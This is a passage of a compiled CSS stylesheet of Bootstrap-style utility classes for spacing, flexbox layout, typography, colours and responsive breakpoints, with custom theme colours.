
.border-4 {
  border-width: 4px !important; }

.border-5 {
  border-width: 5px !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.vw-100 {
  width: 100vw !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mh-100 {
  max-height: 100% !important; }

.vh-100 {
  height: 100vh !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.gap-0 {
  gap: 0 !important; }

.gap-1 {
  gap: 0.25rem !important; }

.gap-2 {
  gap: 0.5rem !important; }

.gap-3 {
  gap: 1rem !important; }

.gap-4 {
  gap: 1.5rem !important; }

.gap-5 {
  gap: 3rem !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.justify-content-evenly {
  justify-content: space-evenly !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

.order-first {
  order: -1 !important; }

.order-0 {
  order: 0 !important; }

.order-1 {
  order: 1 !important; }

.order-2 {
  order: 2 !important; }

.order-3 {
  order: 3 !important; }

.order-4 {
  order: 4 !important; }

.order-5 {
  order: 5 !important; }

.order-last {
  order: 6 !important; }

.m-0 {
  margin: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.m-auto {
  margin: auto !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important; }

.mt-0 {
  margin-top: 0 !important; }

.mt-1 {
  margin-top: 0.25rem !important; }

.mt-2 {
  margin-top: 0.5rem !important; }

.mt-3 {
  margin-top: 1rem !important; }

.mt-4 {
  margin-top: 1.5rem !important; }

.mt-5 {
  margin-top: 3rem !important; }

.mt-auto {
  margin-top: auto !important; }

.me-0 {
  margin-right: 0 !important; }

.me-1 {
  margin-right: 0.25rem !important; }

.me-2 {
  margin-right: 0.5rem !important; }

.me-3 {
  margin-right: 1rem !important; }

.me-4 {
  margin-right: 1.5rem !important; }

.me-5 {
  margin-right: 3rem !important; }

.me-auto {
  margin-right: auto !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.mb-1 {
  margin-bottom: 0.25rem !important; }

.mb-2 {
  margin-bottom: 0.5rem !important; }

.mb-3 {
  margin-bottom: 1rem !important; }

.mb-4 {
  margin-bottom: 1.5rem !important; }

.mb-5 {
  margin-bottom: 3rem !important; }

.mb-auto {
  margin-bottom: auto !important; }

.ms-0 {
  margin-left: 0 !important; }

.ms-1 {
  margin-left: 0.25rem !important; }

.ms-2 {
  margin-left: 0.5rem !important; }

.ms-3 {
  margin-left: 1rem !important; }

.ms-4 {
  margin-left: 1.5rem !important; }

.ms-5 {
  margin-left: 3rem !important; }

.ms-auto {
  margin-left: auto !important; }

.p-0 {
  padding: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pt-0 {
  padding-top: 0 !important; }

.pt-1 {
  padding-top: 0.25rem !important; }

.pt-2 {
  padding-top: 0.5rem !important; }

.pt-3 {
  padding-top: 1rem !important; }

.pt-4 {
  padding-top: 1.5rem !important; }

.pt-5 {
  padding-top: 3rem !important; }

.pe-0 {
  padding-right: 0 !important; }

.pe-1 {
  padding-right: 0.25rem !important; }

.pe-2 {
  padding-right: 0.5rem !important; }

.pe-3 {
  padding-right: 1rem !important; }

.pe-4 {
  padding-right: 1.5rem !important; }

.pe-5 {
  padding-right: 3rem !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pb-1 {
  padding-bottom: 0.25rem !important; }

.pb-2 {
  padding-bottom: 0.5rem !important; }

.pb-3 {
  padding-bottom: 1rem !important; }

.pb-4 {
  padding-bottom: 1.5rem !important; }

.pb-5 {
  padding-bottom: 3rem !important; }

.ps-0 {
  padding-left: 0 !important; }

.ps-1 {
  padding-left: 0.25rem !important; }

.ps-2 {
  padding-left: 0.5rem !important; }

.ps-3 {
  padding-left: 1rem !important; }

.ps-4 {
  padding-left: 1.5rem !important; }

.ps-5 {
  padding-left: 3rem !important; }

.fs-1 {
  font-size: calc(1.35rem + 1.2vw) !important; }

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important; }

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important; }

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important; }

.fs-5 {
  font-size: calc(1.2625rem + 0.15vw) !important; }

.fs-6 {
  font-size: 1.125rem !important; }

.fst-italic {
  font-style: italic !important; }

.fst-normal {
  font-style: normal !important; }

.fw-light {
  font-weight: 300 !important; }

.fw-lighter {
  font-weight: lighter !important; }

.fw-normal {
  font-weight: 400 !important; }

.fw-bold {
  font-weight: 700 !important; }

.fw-bolder {
  font-weight: bolder !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-start {
  text-align: left !important; }

.text-end {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-primary {
  color: #ff1d4d !important; }

.text-secondary {
  color: #212529 !important; }

.text-success {
  color: #029e76 !important; }

.text-info {
  color: #00aeff !important; }

.text-warning {
  color: #fea500 !important; }

.text-danger {
  color: #ff5269 !important; }

.text-light {
  color: #faf8f2 !important; }

.text-dark {
  color: #212529 !important; }

.text-white {
  color: #fff !important; }

.text-body {
  color: #777777 !important; }

.text-muted {
  color: #AEAED5 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-reset {
  color: inherit !important; }

.lh-1 {
  line-height: 1 !important; }

.lh-sm {
  line-height: 1.25 !important; }

.lh-base {
  line-height: 1.6 !important; }

.lh-lg {
  line-height: 2 !important; }

.bg-primary {
  background-color: #ff1d4d !important; }

.bg-secondary {
  background-color: #212529 !important; }

.bg-success {
  background-color: #029e76 !important; }

.bg-info {
  background-color: #00aeff !important; }

.bg-warning {
  background-color: #fea500 !important; }

.bg-danger {
  background-color: #ff5269 !important; }

.bg-light {
  background-color: #faf8f2 !important; }

.bg-dark {
  background-color: #212529 !important; }

.bg-body {
  background-color: #ffffff !important; }

.bg-white {
  background-color: #fff !important; }

.bg-transparent {
  background-color: transparent !important; }

.bg-gradient {
  background-image: var(--bs-gradient) !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-decoration-none {
  text-decoration: none !important; }

.text-decoration-underline {
  text-decoration: underline !important; }

.text-decoration-line-through {
  text-decoration: line-through !important; }

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important; }

/* rtl:end:remove */
.font-monospace {
  font-family: var(--bs-font-monospace) !important; }

.user-select-all {
  user-select: all !important; }

.user-select-auto {
  user-select: auto !important; }

.user-select-none {
  user-select: none !important; }

.pe-none {
  pointer-events: none !important; }

.pe-auto {
  pointer-events: auto !important; }

.rounded {
  border-radius: 0.25rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.rounded-1 {
  border-radius: 0.75rem !important; }

.rounded-2 {
  border-radius: 0.25rem !important; }

.rounded-3 {
  border-radius: 1rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-end {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-start {
  border-bottom-left-radius: 0.25rem !important;
  border-top-left-radius: 0.25rem !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important; }

  .float-sm-end {
    float: right !important; }

  .float-sm-none {
    float: none !important; }

  .d-sm-inline {
    display: inline !important; }

  .d-sm-inline-block {
    display: inline-block !important; }

  .d-sm-block {
    display: block !important; }

  .d-sm-grid {
    display: grid !important; }

  .d-sm-table {
    display: table !important; }

  .d-sm-table-row {
    display: table-row !important; }

  .d-sm-table-cell {
    display: table-cell !important; }

  .d-sm-flex {
    display: flex !important; }

  .d-sm-inline-flex {
    display: inline-flex !important; }

  .d-sm-none {
    display: none !important; }

  .flex-sm-fill {
    flex: 1 1 auto !important; }

  .flex-sm-row {
    flex-direction: row !important; }

  .flex-sm-column {
    flex-direction: column !important; }

  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-sm-grow-0 {
    flex-grow: 0 !important; }

  .flex-sm-grow-1 {
    flex-grow: 1 !important; }

  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }

  .flex-sm-wrap {
    flex-wrap: wrap !important; }

  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .gap-sm-0 {
    gap: 0 !important; }

  .gap-sm-1 {
    gap: 0.25rem !important; }

  .gap-sm-2 {
    gap: 0.5rem !important; }

  .gap-sm-3 {
    gap: 1rem !important; }

  .gap-sm-4 {
    gap: 1.5rem !important; }

  .gap-sm-5 {
    gap: 3rem !important; }

  .justify-content-sm-start {
    justify-content: flex-start !important; }

  .justify-content-sm-end {
    justify-content: flex-end !important; }

  .justify-content-sm-center {
    justify-content: center !important; }

  .justify-content-sm-between {
    justify-content: space-between !important; }

  .justify-content-sm-around {
    justify-content: space-around !important; }

  .justify-content-sm-evenly {
    justify-content: space-evenly !important; }

  .align-items-sm-start {
    align-items: flex-start !important; }

  .align-items-sm-end {
    align-items: flex-end !important; }

  .align-items-sm-center {
    align-items: center !important; }

  .align-items-sm-baseline {
    align-items: baseline !important; }

  .align-items-sm-stretch {
    align-items: stretch !important; }

  .align-content-sm-start {
    align-content: flex-start !important; }

  .align-content-sm-end {
    align-content: flex-end !important; }

  .align-content-sm-center {
    align-content: center !important; }

  .align-content-sm-between {
    align-content: space-between !important; }

  .align-content-sm-around {
    align-content: space-around !important; }

  .align-content-sm-stretch {
    align-content: stretch !important; }

  .align-self-sm-auto {
    align-self: auto !important; }

  .align-self-sm-start {
    align-self: flex-start !important; }

  .align-self-sm-end {
    align-self: flex-end !important; }

  .align-self-sm-center {
    align-self: center !important; }

  .align-self-sm-baseline {
    align-self: baseline !important; }

  .align-self-sm-stretch {
    align-self: stretch !important; }

  .order-sm-first {
    order: -1 !important; }

  .order-sm-0 {
    order: 0 !important; }

  .order-sm-1 {
    order: 1 !important; }

  .order-sm-2 {
    order: 2 !important; }

  .order-sm-3 {
    order: 3 !important; }

  .order-sm-4 {
    order: 4 !important; }

  .order-sm-5 {
    order: 5 !important; }

  .order-sm-last {
    order: 6 !important; }

  .m-sm-0 {
    margin: 0 !important; }

  .m-sm-1 {
    margin: 0.25rem !important; }

  .m-sm-2 {
    margin: 0.5rem !important; }

  .m-sm-3 {
    margin: 1rem !important; }

  .m-sm-4 {
    margin: 1.5rem !important; }

  .m-sm-5 {
    margin: 3rem !important; }

  .m-sm-auto {
    margin: auto !important; }

  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }

  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }

  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }

  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }

  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }

  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }

  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important; }

  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }

  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }

  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }

  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }

  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }

  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }

  .mt-sm-0 {
    margin-top: 0 !important; }

  .mt-sm-1 {
    margin-top: 0.25rem !important; }

  .mt-sm-2 {
    margin-top: 0.5rem !important; }

  .mt-sm-3 {
    margin-top: 1rem !important; }

  .mt-sm-4 {
    margin-top: 1.5rem !important; }

  .mt-sm-5 {
    margin-top: 3rem !important; }

  .mt-sm-auto {
    margin-top: auto !important; }

  .me-sm-0 {
    margin-right: 0 !important; }

  .me-sm-1 {
    margin-right: 0.25rem !important; }

  .me-sm-2 {
    margin-right: 0.5rem !important; }

  .me-sm-3 {
    margin-right: 1rem !important; }

  .me-sm-4 {
    margin-right: 1.5rem !important; }

  .me-sm-5 {
    margin-right: 3rem !important; }

  .me-sm-auto {
    margin-right: auto !important; }

  .mb-sm-0 {
    margin-bottom: 0 !important; }

  .mb-sm-1 {
    margin-bottom: 0.25rem !important; }

  .mb-sm-2 {
    margin-bottom: 0.5rem !important; }

  .mb-sm-3 {
    margin-bottom: 1rem !important; }

  .mb-sm-4 {
    margin-bottom: 1.5rem !important; }

  .mb-sm-5 {
    margin-bottom: 3rem !important; }

  .mb-sm-auto {
    margin-bottom: auto !important; }

  .ms-sm-0 {
    margin-left: 0 !important; }

  .ms-sm-1 {
    margin-left: 0.25rem !important; }

  .ms-sm-2 {
    margin-left: 0.5rem !important; }

  .ms-sm-3 {
    margin-left: 1rem !important; }

  .ms-sm-4 {
    margin-left: 1.5rem !important; }

  .ms-sm-5 {
    margin-left: 3rem !important; }

  .ms-sm-auto {
    margin-left: auto !important; }

  .p-sm-0 {
    padding: 0 !important; }

  .p-sm-1 {
    padding: 0.25rem !important; }

  .p-sm-2 {
    padding: 0.5rem !important; }

  .p-sm-3 {
    padding: 1rem !important; }

  .p-sm-4 {
    padding: 1.5rem !important; }

  .p-sm-5 {
    padding: 3rem !important; }

  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }

  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }

  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }

  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }

  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }

  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }

  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }

  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }

  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }

  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }

  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }

  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }

  .pt-sm-0 {
    padding-top: 0 !important; }

  .pt-sm-1 {
    padding-top: 0.25rem !important; }

  .pt-sm-2 {
    padding-top: 0.5rem !important; }

  .pt-sm-3 {
    padding-top: 1rem !important; }

  .pt-sm-4 {
    padding-top: 1.5rem !important; }

  .pt-sm-5 {
    padding-top: 3rem !important; }

  .pe-sm-0 {
    padding-right: 0 !important; }

  .pe-sm-1 {
    padding-right: 0.25rem !important; }

  .pe-sm-2 {
    padding-right: 0.5rem !important; }

  .pe-sm-3 {
    padding-right: 1rem !important; }

  .pe-sm-4 {
    padding-right: 1.5rem !important; }

  .pe-sm-5 {
    padding-right: 3rem !important; }

  .pb-sm-0 {
    padding-bottom: 0 !important; }

  .pb-sm-1 {
    padding-bottom: 0.25rem !important; }

  .pb-sm-2 {
    padding-bottom: 0.5rem !important; }

  .pb-sm-3 {
    padding-bottom: 1rem !important; }

  .pb-sm-4 {
    padding-bottom: 1.5rem !important; }

  .pb-sm-5 {
    padding-bottom: 3rem !important; }

  .ps-sm-0 {
    padding-left: 0 !important; }

  .ps-sm-1 {
    padding-left: 0.25rem !important; }

  .ps-sm-2 {
    padding-left: 0.5rem !important; }

  .ps-sm-3 {
    padding-left: 1rem !important; }

  .ps-sm-4 {
    padding-left: 1.5rem !important; }

  .ps-sm-5 {
    padding-left: 3rem !important; }

  .text-sm-start {
    text-align: left !important; }

  .text-sm-end {
    text-align: right !important; }

  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  .float-md-start {
    float: left !important; }

  .float-md-end {
    float: right !important; }

  .float-md-none {
    float: none !important; }

  .d-md-inline {
    display: inline !important; }

  .d-md-inline-block {
    display: inline-block !important; }

  .d-md-block {
    display: block !important; }

  .d-md-grid {
    display: grid !important; }

  .d-md-table {
    display: table !important; }

  .d-md-table-row {
    display: table-row !important; }

  .d-md-table-cell {
    display: table-cell !important; }

  .d-md-flex {
    display: flex !important; }

  .d-md-inline-flex {
    display: inline-flex !important; }

  .d-md-none {
    display: none !important; }

  .flex-md-fill {
    flex: 1 1 auto !important; }

  .flex-md-row {
    flex-direction: row !important; }

  .flex-md-column {
    flex-direction: column !important; }

  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }

  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }

  .flex-md-grow-0 {
    flex-grow: 0 !important; }

  .flex-md-grow-1 {
    flex-grow: 1 !important; }

  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }

  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }

  .flex-md-wrap {
    flex-wrap: wrap !important; }

  .flex-md-nowrap {
    flex-wrap: nowrap !important; }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }

  .gap-md-0 {
    gap: 0 !important; }

  .gap-md-1 {
    gap: 0.25rem !important; }

  .gap-md-2 {
    gap: 0.5rem !important; }

  .gap-md-3 {
    gap: 1rem !important; }

  .gap-md-4 {
    gap: 1.5rem !important; }

  .gap-md-5 {
    gap: 3rem !important; }

  .justify-content-md-start {
    justify-content: flex-start !important; }

  .justify-content-md-end {
    justify-content: flex-end !important; }

  .justify-content-md-center {
    justify-content: center !important; }

  .justify-content-md-between {
    justify-content: space-between !important; }

  .justify-content-md-around {
    justify-content: space-around !important; }

  .justify-content-md-evenly {
    justify-content: space-evenly !important; }

  .align-items-md-start {
    align-items: flex-start !important; }

  .align-items-md-end {
    align-items: flex-end !important; }

  .align-items-md-center {
    align-items: center !important; }

  .align-items-md-baseline {
    align-items: baseline !important; }

  .align-items-md-stretch {
    align-items: stretch !important; }

  .align-content-md-start {
    align-content: flex-start !important; }

  .align-content-md-end {
    align-content: flex-end !important; }

  .align-content-md-center {
    align-content: center !important; }

  .align-content-md-between {
    align-content: space-between !important; }

  .align-content-md-around {
    align-content: space-around !important; }

  .align-content-md-stretch {
    align-content: stretch !important; }

  .align-self-md-auto {
    align-self: auto !important; }

  .align-self-md-start {
    align-self: flex-start !important; }

  .align-self-md-end {
    align-self: flex-end !important; }

  .align-self-md-center {
    align-self: center !important; }

  .align-self-md-baseline {
    align-self: baseline !important; }

  .align-self-md-stretch {
    align-self: stretch !important; }

  .order-md-first {
    order: -1 !important; }

  .order-md-0 {
    order: 0 !important; }

  .order-md-1 {
    order: 1 !important; }

  .order-md-2 {
    order: 2 !important; }

  .order-md-3 {
    order: 3 !important; }

  .order-md-4 {
    order: 4 !important; }

  .order-md-5 {
    order: 5 !important; }

  .order-md-last {
    order: 6 !important; }

  .m-md-0 {
    margin: 0 !important; }

  .m-md-1 {
    margin: 0.25rem !important; }

  .m-md-2 {
    margin: 0.5rem !important; }

  .m-md-3 {
    margin: 1rem !important; }

  .m-md-4 {
    margin: 1.5rem !important; }

  .m-md-5 {
    margin: 3rem !important; }

  .m-md-auto {
    margin: auto !important; }

  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }

  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }

  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }

  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }

  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }

  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }

  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important; }

  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }

  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }

  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }

  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }

  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }

  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }

  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }

  .mt-md-0 {
    margin-top: 0 !important; }

  .mt-md-1 {
    margin-top: 0.25rem !important; }

  .mt-md-2 {
    margin-top: 0.5rem !important; }

  .mt-md-3 {
    margin-top: 1rem !important; }

  .mt-md-4 {
    margin-top: 1.5rem !important; }

  .mt-md-5 {
    margin-top: 3rem !important; }

  .mt-md-auto {
    margin-top: auto !important; }

  .me-md-0 {
    margin-right: 0 !important; }

  .me-md-1 {
    margin-right: 0.25rem !important; }

  .me-md-2 {
    margin-right: 0.5rem !important; }

  .me-md-3 {
    margin-right: 1rem !important; }

  .me-md-4 {
    margin-right: 1.5rem !important; }

  .me-md-5 {
    margin-right: 3rem !important; }

  .me-md-auto {
    margin-right: auto !important; }

  .mb-md-0 {
    margin-bottom: 0 !important; }

  .mb-md-1 {
    margin-bottom: 0.25rem !important; }

  .mb-md-2 {
    margin-bottom: 0.5rem !important; }

  .mb-md-3 {
    margin-bottom: 1rem !important; }

  .mb-md-4 {
    margin-bottom: 1.5rem !important; }

  .mb-md-5 {
    margin-bottom: 3rem !important; }

  .mb-md-auto {
    margin-bottom: auto !important; }

  .ms-md-0 {
    margin-left: 0 !important; }

  .ms-md-1 {
    margin-left: 0.25rem !important; }

  .ms-md-2 {
    margin-left: 0.5rem !important; }

  .ms-md-3 {
    margin-left: 1rem !important; }

  .ms-md-4 {
    margin-left: 1.5rem !important; }

  .ms-md-5 {
    margin-left: 3rem !important; }

  .ms-md-auto {
    margin-left: auto !important; }

  .p-md-0 {
    padding: 0 !important; }

  .p-md-1 {
    padding: 0.25rem !important; }

  .p-md-2 {
    padding: 0.5rem !important; }

  .p-md-3 {
    padding: 1rem !important; }

  .p-md-4 {
    padding: 1.5rem !important; }

  .p-md-5 {
    padding: 3rem !important; }

  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }

  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }

  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }

  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }

  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }

  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }

  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }

  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }

  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }

  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }

  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }

  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }

  .pt-md-0 {
    padding-top: 0 !important; }

  .pt-md-1 {
    padding-top: 0.25rem !important; }

  .pt-md-2 {
    padding-top: 0.5rem !important; }

  .pt-md-3 {
    padding-top: 1rem !important; }

  .pt-md-4 {
    padding-top: 1.5rem !important; }

  .pt-md-5 {
    padding-top: 3rem !important; }

  .pe-md-0 {
    padding-right: 0 !important; }

  .pe-md-1 {
    padding-right: 0.25rem !important; }

  .pe-md-2 {
    padding-right: 0.5rem !important; }

  .pe-md-3 {
    padding-right: 1rem !important; }

  .pe-md-4 {
    padding-right: 1.5rem !important; }

  .pe-md-5 {
    padding-right: 3rem !important; }

  .pb-md-0 {
    padding-bottom: 0 !important; }

  .pb-md-1 {
    padding-bottom: 0.25rem !important; }

  .pb-md-2 {
    padding-bottom: 0.5rem !important; }

  .pb-md-3 {
    padding-bottom: 1rem !important; }

  .pb-md-4 {
    padding-bottom: 1.5rem !important; }

  .pb-md-5 {
    padding-bottom: 3rem !important; }

  .ps-md-0 {
    padding-left: 0 !important; }

  .ps-md-1 {
    padding-left: 0.25rem !important; }

  .ps-md-2 {
    padding-left: 0.5rem !important; }

  .ps-md-3 {
    padding-left: 1rem !important; }

  .ps-md-4 {
    padding-left: 1.5rem !important; }

  .ps-md-5 {
    padding-left: 3rem !important; }

  .text-md-start {
    text-align: left !important; }

  .text-md-end {
    text-align: right !important; }

  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .float-lg-start {
    float: left !important; }

  .float-lg-end {
    float: right !important; }

  .float-lg-none {
    float: none !important; }

  .d-lg-inline {
    display: inline !important; }

  .d-lg-inline-block {
    display: inline-block !important; }

  .d-lg-block {
    display: block !important; }

  .d-lg-grid {
    display: grid !important; }

  .d-lg-table {
    display: table !important; }

  .d-lg-table-row {
    display: table-row !important; }

  .d-lg-table-cell {
    display: table-cell !important; }

  .d-lg-flex {
    display: flex !important; }

  .d-lg-inline-flex {
    display: inline-flex !important; }

  .d-lg-none {
    display: none !important; }
